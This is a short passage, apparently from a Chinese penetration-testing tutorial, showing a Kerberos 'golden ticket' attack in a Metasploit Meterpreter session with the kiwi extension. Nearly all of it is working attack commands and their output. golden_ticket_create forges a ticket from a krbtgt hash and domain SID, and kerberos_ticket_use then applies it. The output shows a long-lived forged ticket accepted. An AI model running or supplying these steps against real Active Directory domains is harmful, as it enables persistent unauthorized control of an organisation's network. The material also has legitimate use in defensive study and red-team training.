 34.黄金票据（Golden Tickets）-MSF kiwi
meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter > kerberos_ticket_list
[-] No kerberos tickets exist in the current session.
meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1840 bytes ...
[+] Kerberos ticket applied successfully.
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/21 14:19:16 ; 2028/11/18 22:19:16 ; 2028/11/18 22:19:16
Server Name : krbtgt/payloads.online @ payloads.online
Client Name : rvn0xsy @ payloads.online
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;